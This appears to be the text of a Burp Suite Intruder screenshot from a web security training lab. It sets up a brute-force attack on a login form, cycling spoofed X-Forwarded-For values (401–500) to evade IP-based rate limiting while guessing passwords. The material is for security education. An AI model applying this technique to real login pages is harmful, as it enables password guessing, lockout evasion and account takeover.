 Target https://0a23002204a21d5280dbc758006900e0.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0a23002204a21d5280dbc758006900e0.web-security-academy.net
3 Cookie: session=nxdqWZtPsgeQB40OlFtQkW4XfWWBHISM
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image
/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Origin: https://0a23002204a21d5280dbc758006900e0.web-security-academy.net
11 Referer: https://0a23002204a21d5280dbc758006900e0.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: §100§
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19 Te: trailers
20
21 username=ftp&password=§pass§
Payload position: 1 - 100
Payload type: Numbers
Payload count: 100
Request count: 100
Payload configuration
This payload type generates numeric payloads within a given range and in a specified format.
Number range
Type: Sequential Random
From: 401
To: 500
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 3
Min fraction digits: 0
Max fraction digits: 0